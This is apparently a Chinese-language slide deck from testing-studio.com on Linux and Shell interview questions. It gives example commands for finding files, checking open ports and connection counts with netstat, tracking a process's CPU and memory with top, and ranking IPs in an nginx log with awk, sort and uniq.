







# **Linux 与 Shell 名企⾯试 考点梳理与真题剖析**





# **Linux了解程度摸底**

## ❖ ⽤过哪些命令 ❖ 有没有写过脚本







# **Linux了解程度摸底**

- ❖ ⽤过哪些命令:
	- ❖ 摸底你的Linux使⽤经验,需要根据⽤途分类回答
	- ◆ 常用的Linux基本操作命令: 文件、网络、进程
	- ❖ 常⽤的数据分析⼯具:Linux三剑客、sort、uniq、head
- ❖ 有没有写过脚本
	- ❖ 摸底你的Linux使⽤深度,⽤脚本做过什么有价值的事情 自动化任务(自动化测试、环境部署、任务调度)、数据分析
	-









## \* 找到特定目录下后缀为.jar的所有文件 \* 在特定目录下找到包含特定数据的文件







## \* find \$ANDROID\_HOME -name "\*.jar" \* find \$ANDROID\_HOME -name "\*.sh" -type f 2>/dev/null | xargs grep java









## ❖ 查看当前开放的端⼜和进程 ❖ 压测时统计当前机器的连接数

testing-studio.com



# 网络统计







## ❖ netstat -tlnp ❖ netstat -tnp | wc -l ❖ netstat -tnp | grep sshd | wc -l

testing-studio.com



答案







# 性能统计

## ❖ 统计某个进程的cpu和mem的增长情况











## ❖ top -b -p [pid] -d 1 -n 1 | tail -1 | awk '{print \$9,\$10}'

- ❖ while true; do
- ❖ sleep 1;
- ❖ top -b -p 705 -d 1 -n 1 | tail -1 | awk '{print \$9,\$10}'; ❖ done



答案





# 数据统计分析

## \* 有一份Nginx日志文件, 第一列是ip, 给出访问量前三的ip地址







## \* awk '{print \$1}' nginx.log | sort | uniq -c | sort -nr | head -3









## **总结**







## ❖ 多数服务器部署在Linux、Unix系统上 ❖ Linux、Android、Mac、iOS⽇常操作 ❖ 持续集成任务调度,⽐如Jenkins的任务处理



# 自动化框架开源项目实战



